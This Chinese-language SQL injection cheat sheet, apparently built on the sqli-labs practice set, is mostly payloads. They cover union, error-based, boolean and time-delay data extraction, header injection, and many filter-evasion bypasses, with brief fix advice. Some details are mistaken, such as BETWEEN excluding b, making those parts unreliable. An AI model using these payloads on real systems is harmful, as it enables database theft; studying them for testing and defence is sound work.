mysql延迟注入br_SQL注入漏洞总结
目录:
一、SQL注入漏洞介绍
二、修复建议
三、通用姿势
四、具体实例
五、各种绕过
一、SQL注入漏洞介绍:
SQL注入攻击包括通过输入数据从客户端插入或“注入”SQL查询到应用程序。一个成功的SQL注入攻击可以从数据库中获取敏感数据、修改数据库数据(插入/更新/删除)、执行数据库管理操作(如关闭数据库管理系统)、恢复存在于数据库文件系统中的指定文件内容,在某些情况下能对操作系统发布命令。SQL注入攻击是一种注入攻击。它将SQL命令注入到数据层输入,从而影响执行预定义的SQL命令。由于用户的输入,也是SQL语句的一部分,所以攻击者可以利用这部分可以控制的内容,注入自己定义的语句,改变SQL语句执行逻辑,让数据库执行任意自己需要的指令。通过控制部分SQL语句,攻击者可以查询数据库中任何自己需要的数据,利用数据库的一些特性,可以直接获取数据库服务器的系统权限。
二、修复建议
使用参数化查询接口或在代码级对带入SQL语句中的外部参数进行转义或过滤;
对于整数,判断变量是否符合[0-9]的值;其他限定值,也可以进行合法性校验;
对于字符串,对SQL语句特殊字符进行转义(单引号转成两个单引号,双引号转成两个双引号)。
三、通用姿势
3.1 通过以下操作先大概判断是否存在注入点
如果参数(id)是数字,测试id=2-1与id=1返回的结果是否相同,如果做了2-1=1的运算,说明可能存在数字型注入。如果要用+号运算的话,因为URL编码的问题,需要把加好换成%2B,如id=1%2B1
在参数后面加单引号或双引号,判断返回结果是否有报错
添加注释符,判断前后是否有报错,如id=1' --+ 或 id=1" --+ 或id=1' # 或id=1" --+ (--后面跟+号,是把+当成空格使用)
有些参数可能在括号里面,如:SELECT first_name, last_name FROM users WHERE user_id = ('$id');所以也可以在参数后面加单双引号和括号,如id=1') --+ 或 id=1") --+ 或id=1') # 或id=1") --+
参数后面跟or 或者and,判断返回结果是否有变化,如1' or 'a'='a 或者and 'a'='a或者1' or 'a'='b或者1' or '1'='2
如果返回的正确页面与错误页面都一样,可以考虑时间延迟的方法判断是否存在注入,如 1’ and sleep(5)
3.2 如果存在注入,利用注入获取信息
3.2.1 查询结果如果可以直接返回
利用联合查询一步步的获取信息,如:
//获取数据库名称,注意联合查询要求前后查询的列数和数据类型必须对应
1' union select schema_name from information_schema.schemata --
//根据上一步获取的数据库名称,获取表名
1' union select table_name from information_schema.tables where table_schema='database_name'
//根据上面的数据库名称和表名获取字段名
1' union select column_name from information_schema.columns where table_schema='database_name' and table_name='table_name'
//获取字段值,使用group_concat的目的是把查询结果合并成1列,另外,如果跨数据库查询值得花,需要使用数据库名.表明的格式,比如
information_schema.schemata
1′ union select group_concat(user_id,first_name,last_name),group_concat(password) from 数据库名.表名
3.2.2 通过报错回显查询结果,如:
#利用报错回显查询到的值,回显当前的数据库名
and extractvalue(1,concat(0x7e,(select database())))
#回显表名
and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security' )))
#回显列名
and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')))
3.2.3 布尔型注入,如:
#判断数据库名的长度是多少
SELECT * FROM users where id ='1' and LENGTH(database())=8
# 二分查找发挨个判断数据库名称的每个字母
SELECT * FROM users where id ='1' and ascii(substr((select database()),1,1))>115
#挨个判断此数据库中表的每个字母
SELECT * FROM users where id ='1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))>116
3.2.4 时间延迟注入,如:
and IF(ascii(substr((select database()),1,1))>115,1,sleep(5))
四、具体实例
4.1字符型(参数在单引号内,直接返回结果)
'
''
"
""
'"
"'
')
'')
各种组合
4.2 数字型(直接返回结果)
无需引号闭合,id后面直接跟联合索引就行了
4.3 user-agent类型的注入
user-agent的值被原封返回了

需要借助源码审计了,否则不容易猜到真实的sql语句。
如下源码所示,SQL语句是三个字段的insert语句,然后$uagent被返回。

结合报错注入构造payload
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0', extractvalue(1,concat(0x7e,(select database()))),'1') #
4.4 Referer类型的注入
Referer: http://127.0.0.1/sql/Less-19/',extractvalue(1,concat(0x7e,(select database()))))#
4.5 Cookie类型的注入
输入单引号报错,确认属于cookie类型的注入,而且报错回显了,利用报错回显数据

构造payload
Cookie: uname=admin' and extractvalue(1,concat(0x7e,(select database()))) #
五、各种绕过
5.1 绕过空格
其他空白符
%20 %09 %0a %0b %0c %0d %a0 %00
注释符
/**/ /*!*/
select/**/schemm_name/**/from/**/information_schema.schemata;
浮点数
select * from users where id=8E0union select 1,2,3
select * from users where id=8.0 select 1,2,3
括号
在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。例如:
select(user())from dual where(1=1)and(2=2)
这种过滤方法常常用于time based盲注,例如:
?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23
(from for属于逗号绕过下面会有)
上面的方法既没有逗号也没有空格。猜解database()第一个字符ascii码是否为109,若是则加载延时
5.2 绕过引号(使用十六进制)
会使用到引号的地方一般是在最后的where子句中。如下面的一条sql语句,这条语句就是一个简单的用来查选得到users表中所有字段的一条语句:
select column_name from information_schema.tables where table_name="users"
这个时候如果引号被过滤了,那么上面的where子句就无法使用了。那么遇到这样的问题就要使用十六进制来处理这个问题了。
users的十六进制的字符串是7573657273。那么最后的sql语句就变为了:
select column_name from information_schema.tables where table_name=0x7573657273
5.3 绕过逗号(使用from或者offset)
在使用盲注的时候,需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于substr()和mid()这两个方法可以使用from to的方式来解决
select substr(database() from 1 for 1);
select mid(database() from 1 for 1);
使用join
union select 1,2 #等价于
union select * from (select 1)a join (select 2)b
使用like
select ascii(mid(user(),1,1))=80 #等价于
select user() like 'r%'
对于limit可以使用offset来绕过
select * from news limit 0,1 # 等价于
select * from news limit 1 offset 0
利用语句:
一
case..when..then..else..end二
substr( (select group_concat(flag) from flag) from 1 for 1)
substr(str..from..for..) http://www.cnblogs.com/ahu-lichang/p/9494909.html
substr(str,pos,len);//str:字符串,pos:起始位置,len:截断长度
等价
substr(str from pos for len)
例
1' and (case when (substr((select group_concat(flag) from flag) from 1 for 1 )='a') then sleep(4) else 1 end )) #
5.4 绕过比较符号"<>"(sqlmap盲注经常需要用到"<>",使用greatest()/least函数,或者between的脚本)
使用greatest() / least():(前者返回最大值,后者返回最小值)
select * from users where id=1 and ascii(substr(database(),0,1))>64 #等价于
select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=64
使用between and
between a and b:返回a,b之间的数据,不包含b
5.5 绕过 or and xor not
and=&& or=|| xor=| not=!
5.6 绕过注释符号(#,--(后面跟一个空格))
id=1' union select 1,2,3||'1
最后的or '1闭合查询语句的最后的单引号,或者
id=1' union select 1,2,'3
5.7 绕过等号"="
使用like 、rlike 、regexp 或者 使用< 或者 >
5.8 绕过union,select,where等
注释符
常用注释符
//,-- , /**/, #, --+, -- -, ;,%00,--a
用法
U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user
大小写
内联注释
id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()#
双关键字
id=-1'UNIunionONSeLselectECT1,2,3–-
通用绕过(编码)
如URLEncode编码,ASCII,HEX,unicode编码绕过
or 1=1 即
%6f%72%20%31%3d%31
而"Test"也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)
等价函数
hex()、bin() ==> ascii()
sleep() ==> benchmark()
concat_ws() ==> group_concat()
mid()、substr() ==> substring()
@@user ==> user()
@@datadir ==> datadir()
举例:substring()和substr()无法使用时:?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74
或者:
substr((select 'password'),1,1) = 0x70
strcmp(left('password',1), 0x69) = 1
strcmp(left('password',1), 0x70) = 0
strcmp(left('password',1), 0x71) = -1
5.9 绕过宽字节
过滤 ' 的时候往往利用的思路是将 ' 转换为 \' 。
在 mysql 中使用 GBK 编码的时候,会认为两个字符为一个汉字,一般有两种思路:
(1)%df 吃掉 \ 具体的方法是 urlencode('\) = %5c%27,我们在 %5c%27 前面添加 %df ,形成 %df%5c%27 ,而 mysql 在 GBK 编码方式的时候会将两个字节当做一个汉字,%df%5c 就是一个汉字,%27 作为一个单独的(')符号在外面
id=-1%df%27union select 1,user(),3--+
(2)将 \' 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27 ,后面的 %5c 会被前面的 %5c 注释掉。
一般产生宽字节注入的PHP函数
1.replace():过滤 ' \ ,将 ' 转化为 \' ,将 \ 转为 \\,将 " 转为 \" 。用思路一。
2.addslaches():返回在预定义字符之前添加反斜杠(\)的字符串。预定义字符:' , " , \ 。用思路一
(防御??将mysql_query 设置为 binary 的方式)
3.mysql_real_escape_string():转义下列字符:
\x00 \n \r \ ' " \x1a
(防御??将mysql设置为gbk即可)